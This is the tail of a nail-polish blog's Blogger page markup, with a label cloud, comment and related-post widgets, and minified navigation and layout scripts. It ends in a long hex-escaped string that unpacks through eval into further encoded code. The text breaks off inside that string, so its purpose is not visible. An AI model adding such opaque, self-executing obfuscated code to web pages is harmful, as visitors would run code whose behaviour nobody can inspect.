<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/What%27s%20Up%20Nails'>What&#39;s Up Nails</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Winstiona'>Winstiona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/You%27ve%20Got%20To%20Be%20Shiftin%27%20Me%20Collection'>You&#39;ve Got To Be Shiftin&#39; Me Collection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Younique'>Younique</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Z%20Plate'>Z Plate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Zoya'>Zoya</a>
</span>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'lustrouslacquer';
var disqus_blogger_current_url = "https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html";
}
var disqus_blogger_homepage_url = "https://www.lustrouslacquer.com/";
var disqus_blogger_canonical_homepage_url = "https://www.lustrouslacquer.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML11'><script>
var linkwithin_site_id = 2539836;
</script>
<script src="https://www.linkwithin.com/widget.js"></script>
<a href="https://www.linkwithin.com/"><img src="https
://www.linkwithin.com/pixel.png" alt="Related Posts Plugin for WordPress, Blogger..." style="border: 0" /></a></div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home-foot' name='Footer ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'lustrouslacquer';
                var disqus_blogger_current_url = "https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html";
                }

                var disqus_blogger_homepage_url = "https://www.lustrouslacquer.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.lustrouslacquer.com/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Acrylic%20Paint'>Acrylic Paint</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Indie%20Polish'>Indie Polish</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Mainstream%20Polish'>Mainstream Polish</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Art'>Nail Art</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Care'>Nail Care</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='lowerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://mybloggerthemes.com/' rel='dofollow' style='color:#f6b2ca;' target='_blank'>Blogger Templates</a>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _ft7TMm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x57\x28\x33\x6f\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x6f\x28\x63\x29\x7b\x33\x6e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x78\x2e\x34\x77\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x76\x28\x33\x36\x29\x29\x7d\x3b\x34\x75\x28\x63\x2d\x2d\x29\x7b\x33\x70\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x74\x28\x34\x73\x20\x34\x72\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6e\x20\x70\x7d\x28\x5c\x27\x42\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\